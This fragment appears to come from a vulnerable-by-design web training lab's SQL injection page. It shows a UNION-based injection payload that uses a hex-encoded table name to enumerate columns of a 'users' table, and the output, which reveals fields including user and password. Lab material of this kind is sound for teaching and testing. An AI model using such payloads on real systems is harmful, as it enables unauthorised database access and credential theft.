 User ID: 1 Submit
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273#
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html